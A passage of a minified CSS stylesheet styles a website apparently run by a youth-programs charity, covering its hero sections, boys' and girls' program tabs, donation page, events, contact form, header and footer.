.item:hover:before{content:'';display:block;width:15px;height:15px;border-radius:50%;background-color:#ff6b01;position:absolute;left:0;top:50%;transform:translateY(-50%)}.hn-hero .scroll .scroller .scroll-wrapper .item.active .activity-item,.hn-hero .scroll .scroller .scroll-wrapper .item:hover .activity-item{background-color:#00b5d0}}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper{margin-right:20px}.hn-hero .scroll .scroller .scroll-wrapper .item .weekly-wrapper span{color:#8ea0a5;font-family:"MyriadPro-Cond";font-size:16px;padding:0}.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{background-color:#354d54;padding:20px 10px;border-radius:4px;color:#fff;font-size:14px;font-family:"MyriadPro-Cond";letter-spacing:2px;width:180px}@media (min-width: 768px){.hn-hero .scroll .scroller .scroll-wrapper .item .activity-item{padding:20px 20px;font-size:16px;width:220px}}.hn-hero .scroll-end:after{display:none}.hn-hero .scroll-end:before{display:none}.news{margin-top:40px;margin-bottom:40px}@media (min-width: 768px){.news{margin-top:160px;margin-bottom:150px}}.news .col-lg-6{padding:20px 10px;color:#15323a}@media (min-width: 992px){.news .col-lg-6{padding:0 65px}}.news .col-lg-6 img{margin-bottom:50px;width:100%}.news .col-lg-6 .news-title{font-size:24px;font-family:"Montserrat",sans-serif;font-weight:700;line-height:30px;margin-bottom:30px}.news .col-lg-6 .news-title a{color:#000}.news .col-lg-6 h3{font-family:"lucida_faxregular";font-size:24px;margin-bottom:30px;font-weight:100}.news .col-lg-6 .news-text{font-family:"lucida_faxregular";font-size:16px;line-height:20px;margin-bottom:30px}@media (min-width: 768px){.news .col-lg-6 .news-text{line-height:30px}}.notify{padding-top:50px;padding-bottom:40px;width:100%;margin-bottom:50px}@media (min-width: 768px){.notify{box-shadow:0px 22px 35px rgba(21,50,58,0.6)}}@media (min-width: 992px){.notify{position:absolute;z-index:1;right:0;transform:translateY(-50%);width:calc(100vw - ((100vw - 960px) / 2) - 65px)}}@media (min-width: 1200px){.notify{padding-left:60px;width:calc(100vw - ((100vw - 1140px) / 2) - 65px)}}.notify .d-flex{max-width:1000px;justify-content:space-between;flex-direction:column;position:relative}@media (min-width: 992px){.notify .d-flex{flex-direction:row}}.notify .d-flex #event-subscription-output{position:absolute;right:50%;transform:translateX(50%);bottom:-30px;font-size:14px;width:100%}@media (min-width: 768px){.notify .d-flex #event-subscription-output{font-size:16px;right:50%;transform:translateX(50%);bottom:-20px}}@media (min-width: 992px){.notify .d-flex #event-subscription-output{right:43%;transform:translateX(50%);bottom:-30px}}@media (min-width: 1200px){.notify .d-flex #event-subscription-output{right:42%;transform:translateX(50%);bottom:-30px}}.notify .d-flex .headings span{font-family:"MyriadPro-Cond";font-size:24px;letter-spacing:1px}@media (min-width: 992px){.notify .d-flex .headings span{font-size:20px;letter-spacing:2px}}@media (min-width: 1200px){.notify .d-flex .headings span{font-size:28px;letter-spacing:2px}}@media (max-width: 992px){.notify .d-flex .form-wrap{margin-top:20px}}.notify .d-flex .form-wrap .tnp-subscription{max-width:100%}.notify .d-flex .form-wrap .tnp-subscription input[type=email]{height:auto}@media (min-width: 1200px){.notify .d-flex .form-wrap form .form-group{margin-right:35px}}.notify .d-flex .form-wrap form .form-group .form-control{margin-right:30px;padding:20px;border-radius:40px;border:1px solid #fff;box-shadow:none;background-color:#ff6b01;color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-moz-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control:-ms-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .form-group .form-control::-webkit-input-placeholder{color:#fff}.notify .d-flex .form-wrap form .btn{display:inline-block;background-color:#15323a;padding-top:8px}@media (min-width: 992px){.notify .d-flex .form-wrap form .btn{margin-right:20px}}.pp-hero{margin-bottom:50px;position:relative;height:calc(100vh - 77px);margin-top:-1px}@media (max-width: 767px){.hn-hero .scroll .scroller .scroll-wrapper .item{padding-top: 10px; padding-bottom: 10px;}.pp-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.pp-hero{height:calc(100vh - 84px);max-height:690px}}.pp-hero .container{position:relative}@media (min-width: 768px){.pp-hero .container{padding-top:200px;padding-bottom:100px}}@media (min-width: 992px){.pp-hero .container{padding-top:220px;padding-bottom:200px}}.pp-hero .container h1{color:#fff;text-align:center;margin-bottom:45px;font-family:"Montserrat",sans-serif;font-weight:700;font-size:24px}@media (min-width: 768px){.pp-hero .container h1{font-size:48px}}@media (min-width: 992px){.pp-hero .container h1{font-size:60px}}.pp-hero .container p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px;line-height:20px}@media (min-width: 567px) and (max-width: 767px){.pp-hero .container p{font-size:20px;line-height:24px;margin-bottom:20 !important}}@media (min-width: 992px){.pp-hero .container p{margin-bottom:100px;font-size:24px;line-height:40px}}.pp-hero .container .btn{color:#fff;margin-top:90px}.pp-hero .container .btn:hover{color:#fff}.boys-girls-programs{margin-bottom:10px}@media (max-width: 767px){.boys-girls-programs{margin-bottom:10px}}.boys-girls-programs .card .card-header{padding:0}.boys-girls-programs .card .card-header .btn{width:100%;background-color:transparent;box-shadow:none;text-decoration:none;border-radius:0;color:#15323a;position:relative}@media (max-width: 767px){.boys-girls-programs .card .card-header .btn:after{content:'\f078';display:inline-block;font-family:"Font Awesome 5 Pro";font-size:20px;font-weight:500;right:50px;top:50%;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.boys-girls-programs .card .card-body{padding:0}.boys-girls-programs .card .card-body .d-flex{background-color:#ebeff2}.boys-girls-programs .card .card-body .d-flex img{width:100%}.boys-girls-programs .card .card-body .d-flex .single-wrap{padding:10px}.boys-girls-programs .card .card-body .d-flex .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-girls-programs .card .card-body .d-flex .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-girls-programs .card .card-body .d-flex .program-wrap{margin-top:auto;text-align:center}.boys-girls-programs .card .card-body .d-flex .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-girls-programs .card .card-body .d-flex .program-wrap .program-budget{font-weight:700}.boys-girls-programs .card .card-body .d-flex .program-wrap .btn{margin-top:50px}.boys-girls-programs .row{justify-content:center;margin-bottom:20px}@media (min-width: 768px){.boys-girls-programs .row{margin-bottom:50px}}.boys-girls-programs .row .gender{font-family:"Montserrat",sans-serif;font-size:26px;font-weight:700;margin:0 10px}@media (min-width: 768px){.boys-girls-programs .row .gender{font-size:36px}}.boys-girls-programs .row label{position:relative;display:inline-block;width:100px;height:45px;border:4px solid #15323a;border-radius:30px;background-color:#fff}@media (min-width: 768px){.boys-girls-programs .row label{width:128px;height:58px}}.boys-girls-programs .row label input{display:none}.boys-girls-programs .row label input:checked+.slider{background-color:#fff}.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-57px);-ms-transform:translateX(-57px);transform:translateX(-57px);background-color:#00b5d0}@media (min-width: 768px){.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-65px);-ms-transform:translateX(-65px);transform:translateX(-65px)}}.boys-girls-programs .row label .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:34px}.boys-girls-programs .row label .slider:before{position:absolute;content:"";height:24px;width:24px;left:63px;bottom:7px;background-color:#ff6b01;-webkit-transition:.4s;transition:.4s;border-radius:50%}@media (min-width: 768px){.boys-girls-programs .row label .slider:before{height:36px;width:36px;left:75px}}.boys-programs-tabs .nav,.girls-programs-tabs .nav{justify-content:center;border:none}.boys-programs-tabs .nav .nav-item,.girls-programs-tabs .nav .nav-item{width:180px;text-align:center}.boys-programs-tabs .nav .nav-item .nav-link,.girls-programs-tabs .nav .nav-item .nav-link{font-family:"MyriadPro-Cond";font-weight:700;letter-spacing:2px;position:relative;border:none;color:#15323a;border-bottom:4px solid #ebeff2;transition:all 0.1s}.boys-programs-tabs .nav .nav-item a:hover,.boys-programs-tabs .nav .nav-item a:focus,.boys-programs-tabs .nav .nav-item a:active,.boys-programs-tabs .nav .nav-item a.nice-select.open,.girls-programs-tabs .nav .nav-item a:hover,.girls-programs-tabs .nav .nav-item a:focus,.girls-programs-tabs .nav .nav-item a:active,.girls-programs-tabs .nav .nav-item a.nice-select.open{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item a:hover:after,.boys-programs-tabs .nav .nav-item a:focus:after,.boys-programs-tabs .nav .nav-item a:active:after,.boys-programs-tabs .nav .nav-item a.nice-select.open:after,.girls-programs-tabs .nav .nav-item a:hover:after,.girls-programs-tabs .nav .nav-item a:focus:after,.girls-programs-tabs .nav .nav-item a:active:after,.girls-programs-tabs .nav .nav-item a.nice-select.open:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .nav .nav-item .nav-link.active,.girls-programs-tabs .nav .nav-item .nav-link.active{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item .nav-link.active:after,.girls-programs-tabs .nav .nav-item .nav-link.active:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,.girls-programs-tabs .tab-content .tab-pane .single-program-item>div{height:100%;background-color:#ebeff2;padding-bottom:60px}.boys-programs-tabs .tab-content .tab-pane .single-program-item img,.girls-programs-tabs .tab-content .tab-pane .single-program-item img{width:100%}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap{padding:10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap{margin-top:auto;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget{font-weight:700}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn{margin-top:50px}.page_donation main .hero{position:relative;margin-bottom:50px;position:relative;margin-top:-1px;height:calc(100vh - 77px)}@media (max-width: 767px){.page_donation main .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.page_donation main .hero{height:calc(100vh - 84px);max-height:725px}}.page_donation main .hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.6) 10%, rgba(21,50,58,0.3) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.page_donation main .hero .container{padding-top:200px;padding-bottom:300px}}.page_donation main .hero .container .headline .heading-1{text-align:center;color:#fff;margin-bottom:50px}@media (max-width: 767px){.page_donation main .hero .container .headline .heading-1{font-size:24px}}.page_donation main .hero .container .headline p{text-align:center;color:#fff;font-size:26px;font-family:"lucida_faxregular"}@media (max-width: 767px){.page_donation main .hero .container .headline p{font-size:16px;line-height:20px}}.page_donation main #front-page .show-them{margin-top:10px}@media (min-width: 768px){.page_donation main #front-page .show-them{margin-top:-160px}}.page_donation main #front-page .show-them h2{margin-bottom:100px}.page_donation main #front-page .show-them img{margin-bottom:100px}.page_donation main #front-page .show-them form{margin-bottom:90px}.page_donation main .boys-girls-programs{margin-top:50px;padding-bottom:100px}@media (min-width: 768px){.page_donation main .boys-girls-programs{margin-top:150px;padding-bottom:100px}}.page_donation main .boys-girls-programs .btn-wrap{margin-top:50px;display:flex}.page_donation main .boys-girls-programs .btn-wrap .btn-blue{margin-left:auto;margin-right:auto}.page_donation main .tweeter-section{background-color:#00b5d0;padding:40px 0 40px 0;position:relative}.page_donation main .tweeter-section:before{content:"\f099";font-family:Font Awesome\ 5 Brands;font-size:20rem;color:rgba(255,255,255,0.1);display:block;position:absolute;top:0;left:7%;line-height:1}@media (min-width: 768px){.page_donation main .tweeter-section{padding:150px 0 110px 0}.page_donation main .tweeter-section:before{font-size:40rem}}.page_donation main .tweeter-section .headline h1{color:#fff;text-align:center;font-family:"Montserrat",sans-serif;font-size:32px;margin-bottom:25px}@media (min-width: 768px){.page_donation main .tweeter-section .headline h1{font-size:44px}}.page_donation main .tweeter-section .headline p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px}.page_donation main .tweeter-section .tweeter-message{margin-bottom:40px}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message{padding:0 40px;margin-bottom:60px}}@media (min-width: 992px){.page_donation main .tweeter-section .tweeter-message{padding:0 200px;margin-bottom:60px}}.page_donation main .tweeter-section .tweeter-message p{background:rgba(255,255,255,0.3);color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:18px;padding:15px 0}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message p{font-size:30px;padding:35px 0}}.page_donation main .tweeter-section .tweet-button-wrapper .btn{font-family:"MyriadPro-Regular";font-size:16px;letter-spacing:0}.page_donation main .tweeter-section .tweet-button-wrapper .btn .fab{color:#00b5d0;margin-right:10px}.post-wrapper .post-hero{background-color:#15323a;padding-top:50px;padding-bottom:50px;text-align:center}@media (max-width: 767px){.post-wrapper .post-hero{background:#15323a !important}}@media (min-width: 768px){.post-wrapper .post-hero{padding-top:200px;padding-bottom:190px}}.post-wrapper .post-hero h1{color:#fff;font-size:38px;margin-bottom:30px}@media (min-width: 768px){.post-wrapper .post-hero h1{font-size:48px;margin-bottom:60px}}@media (min-width: 1200px){.post-wrapper .post-hero h1{font-size:60px;margin-bottom:60px}}.post-wrapper .post-hero .text-orange{font-size:18px;text-align:center}.post-wrapper .post-content{font-size:14px;line-height:30px;padding-bottom:50px}.post-wrapper .post-content img.ft-image{width:100%;margin-top:-130px;margin-bottom:50px;box-shadow:0px 1px 70px -10px #000}@media (min-width: 768px){.post-wrapper .post-content img.ft-image{margin-top:-250px;margin-bottom:90px}}@media (min-width: 768px){.post-wrapper .post-content{font-size:18px;line-height:34px}}.story-hero{height:400px;margin-top:-1px;padding:100px 0;text-align:start;position:relative}@media (max-width: 767px){.story-hero{background:#15323a !important}.story-hero:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;width:100px;height:100px;position:absolute;top:10px;left:10px;background-size:contain}}@media (min-width: 768px){.story-hero{height:720px;padding:270px 0}}.story-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}.story-hero .container{position:relative}@media (min-width: 768px){.story-hero .container:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;position:absolute;transform:translateY(-50%);background-size:contain;top:-50%;left:0;transform:translateY(-50%);width:300px;height:260px}}.story-hero .container h1{color:#fff;margin-bottom:70px;max-width:550px;font-size:24px}@media (min-width: 768px){.story-hero .container h1{font-size:48px}}.story-hero .container span{color:#fff}.story-content{padding:20px 0}@media (min-width: 768px){.story-content{padding:100px 0}}.story-content .story-text{font-size:14px}@media (min-width: 768px){.story-content .story-text{font-size:16px}}.story-content .btn-wrapper{margin-top:50px;display:flex;justify-content:center}.story-content .btn-wrapper a{margin:0 15px}.story-content .btn-wrapper .btn-white:hover{box-shadow:none}.story-content .story-footer{background-color:#ebeff2;height:100px;margin-top:60px;display:flex;justify-content:space-between;padding:0px 40px;align-items:center}@media (min-width: 768px){.story-content .story-footer{padding:0px 100px}}.story-content .story-footer .right-nav-post,.story-content .story-footer .left-nav-post{position:relative;line-height:30px}.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{color:#15323a;font-weight:700;font-size:14px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{font-size:16px}}.story-content .story-footer .right-nav-post a:hover,.story-content .story-footer .left-nav-post a:hover{color:#ff6b01}.story-content .story-footer .right-nav-post a:after,.story-content .story-footer .left-nav-post a:after{content:'';display:block;width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;position:absolute}.story-content .story-footer .right-nav-post a:before,.story-content .story-footer .left-nav-post a:before{font-family:"Font Awesome 5 Pro";font-weight:700;position:absolute}.story-content .story-footer .right-nav-post a:after{transform:translateX(117%);left:65%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:after{left:71%}}.story-content .story-footer .right-nav-post a:before{content:'\f054';left:118%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:before{left:116%;top:0px}}.story-content .story-footer .left-nav-post a:after{transform:translateX(-117%);left:0;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:after{left:-4%}}.story-content .story-footer .left-nav-post a:before{content:'\f053';left:-30%;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:before{left:-30%;top:0}}#about-us{padding-top:40px}@media (min-width: 992px){#about-us{padding-top:160px}}#about-us .container h1{font-size:40px;font-weight:700;text-align:center;color:#15323a;margin-bottom:25px}@media (min-width: 768px){#about-us .container h1{font-size:60px}}#about-us .container>span{font-size:16px;color:#15323a;display:flex;justify-content:center;text-align:center;margin-bottom:65px}@media (max-width: 767px){#about-us .container>span{margin-bottom:25px}}@media (min-width: 768px){#about-us .container>span{font-size:18px}}#about-us .container .contact-us-form{margin-top:60px}@media (min-width: 768px){#about-us .container .contact-us-form{margin-bottom:60px}}@media (min-width: 1200px){#about-us .container .contact-us-form{margin-bottom:120px}}#about-us .container .contact-us-form ._textarea{margin-top:10px}@media (min-width: 768px){#about-us .container .contact-us-form ._textarea{margin-top:100px}}#about-us .container .contact-us-form ._textarea .wpcf7-not-valid-tip{width:100% !important;height:100%;left:0 !important;border:2px solid #ff6b01 !important;padding:10px 0 0 10px}#about-us .container .contact-us-form .form-group{margin-bottom:20px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group{margin-bottom:40px}}#about-us .container .contact-us-form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#about-us .container .contact-us-form .form-group>label .text-blue{font-weight:700}#about-us .container .contact-us-form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:40px;width:100%;font-size:18px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span input{height:90px}}#about-us .container .contact-us-form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{width:100%;height:60px;background-color:#ebeff2;padding-left:10px;border:none;outline:none;color:#15323a}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:15px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{height:90px;padding-left:40px}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:20px}}#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:60px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:90px}}#about-us .container .contact-us-form .form-group>span textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a;font-size:18px}#about-us .container .contact-us-form .form-group>span textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:252px}@media (max-width: 767px){#about-us .container .contact-us-form .btn{margin-top:80px;width:100%}}@media (min-width: 1200px){#about-us .container .contact-us-form .btn{margin-top:80px}}.event-wrap{margin-bottom:100px}.event-wrap .event-headings{margin-top:20px}@media (min-width: 768px){.event-wrap .event-headings{margin-top:100px}}.event-wrap .event-headings .date{flex-direction:column;width:100px;height:100px;border-radius:10px;background-color:#ebeff2;text-align:center;padding:10px}.event-wrap .event-headings .date .text-orange{font-size:44px;font-weight:700;margin:0;font-family:"Montserrat",sans-serif}.event-wrap .event-headings .date .month{font-size:24px;font-weight:700;text-transform:uppercase;font-family:"Montserrat",sans-serif;color:#15323a;letter-spacing:1px;margin:0}.event-wrap .event-headings .social-wrapper{justify-content:flex-end;font-weight:700}.event-wrap .event-headings .info-wrap{line-height:25px;font-family:"MyriadPro-Regular"}.event-wrap .row{margin-top:50px}@media (min-width: 768px){.event-wrap .row{margin-top:100px}}@media (min-width: 992px){.event-wrap .row{margin-top:10px}}@media (min-width: 1200px){.event-wrap .row{margin-top:100px}}.event-wrap .row h4{margin-bottom:10px;font-family:"MyriadPro-Regular"}.event-wrap .row .respond-event{font-family:"MyriadPro-Regular";margin-bottom:15px}.event-wrap .row .info-wrap{padding-right:50px}.event-wrap .row form .form-group{margin-bottom:10px;margin-top:5px;position:relative}.event-wrap .row form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-left:5px;margin-bottom:0}.event-wrap .row form .form-group>label .text-blue{font-weight:700}.event-wrap .row form .form-group>span{display:block}.event-wrap .row form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:70px;padding-left:20px;width:100%}@media (min-width: 768px){.event-wrap .row form .form-group>span input{padding-left:40px}}.event-wrap .row form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}.event-wrap .row form .form-group .wpcf7-not-valid-tip{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);line-height:60px;pointer-events:none;color:#ff6b01;border-color:#ff6b01;font-size:12px}@media (min-width: 768px){.event-wrap .row form .form-group .wpcf7-not-valid-tip{font-size:16px}}.event-wrap .row form .wpcf7-validation-errors{border-color:#ff6b01}.event-wrap .row form .btn{margin-top:60px}@media (min-width: 992px){.event-wrap .row form .btn{margin-left:0}}.event-wrap .sl-ider{position:relative;margin-top:40px;margin-bottom:10px}@media (min-width: 992px){.event-wrap .sl-ider{margin-bottom:150px}}.event-wrap .sl-ider .owl-item{margin:0 !important}.event-wrap .sl-ider .owl-nav{display:flex;justify-content:space-around;position:relative;background-color:#00b5d0;color:gray;width:100%;height:90px}@media (min-width: 768px){.event-wrap .sl-ider .owl-nav{transform:translateY(100%);bottom:0px;left:60px;position:absolute;left:0px;width:50%;bottom:0px;font-size:10px}}@media (min-width: 1200px){.event-wrap .sl-ider .owl-nav{width:calc(100% / 3)}}.event-wrap .sl-ider .owl-nav span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.event-wrap .sl-ider .owl-nav span.prev{transform:rotate(180deg)}.event-wrap .sl-ider .owl-nav button{opacity:0.5;padding:0 23px !important}.event-wrap .sl-ider .owl-nav button:hover,.event-wrap .sl-ider .owl-nav button:focus,.event-wrap .sl-ider .owl-nav button:active,.event-wrap .sl-ider .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.event-wrap .event-carousel-arrow-label{position:relative;z-index:100;width:100%;color:#fff;pointer-events:none;text-align:center;margin-top:-66px}@media (min-width: 768px){.event-wrap .event-carousel-arrow-label{width:50%;margin-top:33px}}@media (min-width: 992px){.event-wrap .event-carousel-arrow-label{margin-top:-116px;margin-bottom:92px}}@media (min-width: 1200px){.event-wrap .event-carousel-arrow-label{width:33.3333%}}.event-sponsor-wrap{background-color:#00b5d0;padding:40px 0;text-align:center}@media (min-width: 768px){.event-sponsor-wrap{padding:180px 0}}.event-sponsor-wrap h1{color:#fff;margin-bottom:40px;font-size:40px}@media (min-width: 768px){.event-sponsor-wrap h1{margin-bottom:80px;font-size:60px}}.event-sponsor-wrap .btn{padding-top:8px}.support-link{display:block;position:fixed;background-color:#00b5d0;font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:14px;color:#fff;padding:15px;transition:all .4s;opacity:0;visibility:hidden;top:0;right:-150px;z-index:101}@media (min-width: 768px){.support-link{right:-184px;font-size:20px;padding:30px}}.support-link .fas{margin-right:21px}.fix-support .support-link{opacity:1;visibility:visible}.fix-support .support-link:active,.fix-support .support-link.nice-select.open,.fix-support .support-link:focus,.fix-support .support-link:hover{right:0;color:#fff}header{border-bottom:1px solid #ebeff2;position:relative}header nav{display:flex;flex-direction:column}@media (min-width: 1200px){header nav{flex-direction:row;align-items:center}}header nav a.logo{max-width:80%;padding:10px}@media (min-width: 992px){header nav a.logo{padding:10px 40px;max-width:none}}header nav .hamburger{position:absolute;top:7px;right:6px;width:60px !important;border-radius:0px;height:50px;width:50px;line-height:1}@media (min-width: 768px){header nav .hamburger{top:10px}}header nav .hamburger svg{vertical-align:middle}header nav .menu-main-menu-container{width:100%}header nav .menu-main-menu-container .navbar-nav .menu-item{width:100%;text-align:center;border-right:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .menu-item a:hover{background-color:#f1f1f1}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item{width:auto}}header nav .menu-main-menu-container .navbar-nav .menu-item:first-child{border-left:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .donate-link{background-color:#00b5d0}@media (min-width: 992px){header nav .menu-main-menu-container .navbar-nav .donate-link{margin-left:auto}}header nav .menu-main-menu-container .navbar-nav .donate-link a{font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:20px;color:#fff;padding-left:30px;padding-right:30px}header nav .menu-main-menu-container .navbar-nav .donate-link .fas{margin-right:21px}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children{position:relative}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children:hover .sub-menu{display:block}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{padding:0;position:initial;bottom:-195px;left:0;z-index:20;list-style:none;width:inherit}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{position:absolute;display:none}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item{background-color:#f1f1f1;color:#15323a;text-align:center}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item:hover{color:#00b5d0}}header nav .menu-main-menu-container .navbar-nav a{color:#15323a;display:block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;padding:28.5px 30px}@media (min-width: 1600){header nav .menu-main-menu-container .navbar-nav a{padding:28.5px 50px}}header nav .menu-main-menu-container .navbar-nav a:hover{color:#00b5d0;text-decoration:none}footer{padding-top:30px;position:relative}@media (min-width: 992px){footer{padding-top:100px}}footer .container{padding-bottom:100px}footer .container .footer-top{padding-top:50px;padding-bottom:50px}footer .container .footer-top,footer .container .footer-bottom{justify-content:space-between;margin:0}@media (min-width: 992px){footer .container .footer-top,footer .container .footer-bottom{padding-top:60px;padding-bottom:50px}}footer .container .footer-top .col-lg-6,footer .container .footer-bottom .col-lg-6{justify-content:space-between}@media (min-width: 768px){footer .container .footer-top .col-lg-6 .textwidget,footer .container .footer-bottom .col-lg-6 .textwidget{padding-right:30px}}footer .container .footer-top .col-lg-6 .textwidget p,footer .container .footer-bottom .col-lg-6 .textwidget p{font-family:"lucida_faxregular";font-size:18px;line-height:30px;color:#15323a;margin-top:30px;margin-bottom:50px}@media (max-width: 767px){footer .container .footer-top .col-lg-6 .plus-btn,footer .container .footer-bottom .col-lg-6 .plus-btn{margin-bottom:50px}}footer .container .footer-top .col-lg-6 h4,footer .container .footer-bottom .col-lg-6 h4{font-family:"Montserrat",sans-serif;color:#15323a;font-size:20px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul{list-style:none;padding:0;margin-bottom:40px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:5px}@media (min-width: 992px){footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:20px}}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a{color:#15323a;font-family:"MyriadPro-Cond" !important;font-size:16px;letter-spacing:2px;text-transform:uppercase}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a:hover,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a:hover{color:#00b5d0}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li .sub-menu,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li .sub-menu{padding:0}footer .container .footer-top 